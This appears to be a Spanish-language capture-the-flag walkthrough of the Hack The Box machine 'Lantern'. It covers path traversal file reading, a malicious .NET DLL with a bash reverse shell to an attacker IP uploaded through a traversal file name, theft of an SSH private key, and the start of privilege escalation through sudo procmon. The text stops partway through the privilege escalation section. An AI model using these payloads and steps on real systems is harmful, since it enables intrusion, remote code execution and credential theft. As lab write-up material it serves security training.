
vemos que internalinfo esta en base64, entonces vamos a copiar todo, meterlo en una archivo y decodificar la información:
para filtrar usa:
cat code | grep "Internal*" | sed -n 's/.*"\(.*\)".*/\1/p' > base64
cat base64 | base64 -d
el sed nos va ayudar a seleccionar lo que esta dentro de las comillas dobles la captura y la devolverá y ya podremos ver el contenido: 
tenemos credenciales de administrador :O, así que vamos a probarlas en el panel administrativo del puerto 3000
la probar admin:A… vemos que se le olvido cambiar la contraseña, así que tenemos acceso al panel administrativo: 
ahora, lo que tenemos que hacer es empezar a enumerar la pagina, ver sus funciones, y aprovechar cualquier función para conseguir la ejecución remota de comandos
tenemos un apartado para ver toda la estructura de la pagina principal: 
tenemos un apartado que nos ayuda a buscar dlls en una ruta (que comete el error de mostrar porque nos podremos aprovechar), además de que sirve para subir archivos 
ya las otras funciones no tienen mucho de interesante.
bueno, mirando un poco y probando las funcionalidades, la carga de archivos se almacena en /var/www/sites/lantern.htb/static/images
y la función de búsqueda de los dll, la hace en la ruta /opt/components, aunque pareciera permitir el “directory transversal” la funcionalidad no nos permitirá leer ningún archivo por como hace la búsqueda 
si subimos un archivo cualquiera, lo guarda en la carpeta indicada arriba de la imagen, si probamos… podemos cargar cualquier tipo de archivo no solo imagenes:

y se guarda directamente en la ruta: 
además, cada que ser reinicia la pagina, elimina los archivos subidos (puedes intentarlo)
vale la pena mencionar que, hay un archivo mal sanitizado, que permite la lectura de “algunos archivos del sistema”:  para ello, como vemos en el código, podemos usar el siguiente comando para acceder a los archivos del servidor de manera remota:
para ello, como vemos en el código, podemos usar el siguiente comando para acceder a los archivos del servidor de manera remota:
curl -o "http://lantern.htb/PrivacyAndPolicy?lang=../../../../../&ext=./etc/passwd"
podemos acceder a los archivos del servidor
enumerando la pagina, en la barra de búsqueda si clicamos varias veces, tenemos varios nombres de archivo y si los seleccionamos, veremos que son las funcionalidades que están a nuestra izquierda en la pagina
en este punto, lo que debemos hacer es ver como funciona “FileUpload” para poder cargar un archivo malicioso que nos permita la ejecución remota de comandos en el sistema.
wget "http://lantern.htb/PrivacyAndPolicy?lang=../../../../../../&ext=./opt/FileUpload.dll"
y pasaremos a analizarlo con nuestro de compilador de dlls:
./ILSpy
analizando un poco el componente, vemos que el dll tiene un a función llamada LoadFiles y vemos que no hay sanitización de ningún tipo.

la imagen se guarda en la ruta que nos indica mas el nombre del archivo directamente, lo que significa que si podemos manipular el nombre del archivo en la solicitud http, podríamos lograr que sea “../../../../../opt/components/evil.dll” y guardarlo como componente de la pagina, para buscarlo y que el servidor nos ejecute un comando.
puedes probarlo antes de ejecutar el ataque para asegurarte de que funciona correctamente.
bueno, que debemos hacer?
un Dll malicioso:
vamos a crear nuestro propio dll, de la siguiente manera:
instala en tu kali dotnet:
wget https://packages.microsoft.com/config/debian/11/packages-microsoft-prod.deb -O packages-microsoft-prod.deb
sudo dpkg -ik packages-microsoft-prod.deb
dotnet new classlib vilsec
cd vilsec
dotnet add package Microsoft.AspNetCore.Components --version 6.0.0
donet add package Microsoft.AspNetCore.Components.web --verseion 6.0.0
como sabemos cual es la versión? porque el dll descargado nos lo dice aquí: 
ahora, lo importante aquí es que cuando tengas tu proyecto creado, debes tener un directorio y dos archivos:
Class1.cs obj vilsec.csproj
vas a editar el archivo .cs con el código que quieres ejecutar, en este caso podemos ya ejecutar una reverse shell modificando el archivo de la siguiente manera:
using System;
using System.Diadgnostics;
using Microsoft.AspNetCore.Components;
using Microsoft.AspNetCore.Components.Rendering;
using Microsoft.AspNetCore.Components.Web;
namespace vilsec //aqui debe ir el nombre de tu carpeta(cuidado)
{
public class Component : ComponentBase
{
protected override void OnInitialized()
{
Process proc = new Process();
proc.StartInfo.FileName = "/bin/bash";
proc.StartInfo.Arguments = "-c \"bash -i >& /dev/tcp/10.10.10.10/4444 0>&1\"";
proc.StartInfo.UseShellExecute = flase;
proc.StarInfo.RedirecStandardOuput = true;
proc.Start();
}
}
}
intente varios antes de que este me funcionara, ve con cuidado y depurando errores o probando otros métodos (haz uso de la IA, será un gran asistente)
tambien en el archivo .csproj te recomiendo agregar la siguiente línea en la cabecera:
<Platforms>AnyCPU;x64;x86</Platforms>

debe verse algo como esto.
ahora si estamos listos para compilar el proyecto:
dotnet build -c Release
el proyecto estará almacenado en ““vilsec/bin/Release/net6.0/vilsec.dll”
y ya estamos listos para subir nuestro archivo.
debemos tener a burpsuite activado y nuestro foxyproxy desviando todo el trafico a burp para poder captar las peticiones (además, así como en la maquina blazorized, ten la extensión blazor para poder deserializar las peticiones): 
teniendo esto, vamos a ir a la parte de la pagina donde se suben las “imágenes” y vamos a capturar la peticion: 
vamos a tomar la data serializada abajo del todo en la petición y vamos a enviarla a la extensión instalada que debe ser una pestana BTP: 
allí vamos a deserializar, y veras el nombre del archivo y como ya sabemos es lo que debemos modificar para almacenarlo donde queremos (la ruta donde se almacenan los dll de la pagina que identificamos con la barra de busqueda) y vamos a limpiar, copiar y pegar para hacer ahora la serialización de la data: 
solo debemos copiar esa data y meterla en la solicitud que hemos interceptado y enviarla al servidor: 
 vemos que lo ha subido exitosamente al servidor
vemos que lo ha subido exitosamente al servidor
antes de buscar el dll, activa netcat desde la terminal para obtener la reverse shell:
nc -lnvp 4444
y finalmente si buscamos el dll tenemos:  nuestra reverse shell
nuestra reverse shell
en este punto puedes hacer el tratamiento de la tty para que sea una consola estable, pero la verdad, yo he preferido ir por la id_rsa y conectarme por ssh:
cd ..
cd .ssh
cat id_rsa
//lo copias en tu maquina y
chmod 600 id_rsa
ssh tomas@lantern.htb -i id_rsa
y allí ya tienes la primera flag de usuario
Escalada de Privilegios
luego de estar en la maquina victima, vamos a comenzar a enumerar, lo primero es ver que comandos podemos ejecutar sin necesidad de contraseña:
sudo -l

OH!, vemos que tenemos algo importante desde el inicio Procmon. investigando, vemos que es una herramienta para monitorear y muestra incluso en tiempo real toda la actividad del sistema aunque es una herramienta de windows. vemos que la versión de esta herramienta para linux esta disponible en github: https://github.com/microsoft/ProcMon-for-Linux
allí podemos ver mas sobre la herramienta y los comandos para ejecutarla. En los ejemplos, podemos ver que podemos seguir exactamente un proceso mediante su UID:
sudo procmon -p 10
podemos tambien indicar que queremos ver solo las lecturas o escrituras que hace ese proceso en el sistema:
sudo procmon -p 10 write, read
además, vemos que tenemos la opción de guardar los eventos capturados en un archivo .db con:
sudo procmon -p 10 -c procmon.db
esto realmente suena muy a las maquinas de hack the box, (si ya haz hecho maquinas te darás cuenta) además de que todo lo que se ejecuta en esta maquina son aplicaciones de “windows”, pero en linux
que pienso? que realmente este podría ser el camino, debemos capturar eventos de algún script especifico para leer los registros que captura procmon.
vamos a buscar eventos fuera de lo común o que llamen nuestra atención en la maquina comprometida con:
ps aux | grep root
veo que hay 2 procesos fuera de lo común:  bot.exp automation.sh que se encuentran en el directorio de root por lo cual no vamos a tener acceso a ellos (lo que nos hace concluir que podemos leer estos eventos con procmon)
bot.exp automation.sh que se encuentran en el directorio de root por lo cual no vamos a tener acceso a ellos (lo que nos hace concluir que podemos leer estos eventos con procmon)
tambien podemos buscar mas pistas con la clásica búsqueda de archivos desde la raíz que hagan referencia a estos eventos, (para tener mas pistas)
find / -type f 2>/dev/null | grep "automation.sh"
aunque no nos mostro nada pero si lo buscamos cambiando el filtro por el nombre de nuestro usuario:
find / -type f 2>/dev/null | grep "tomas"
encontramos un archivo en /var/mail/tomas  nos confirma que el administrador esta automatizando procesos, por lo que el archivo automation.sh es el importante
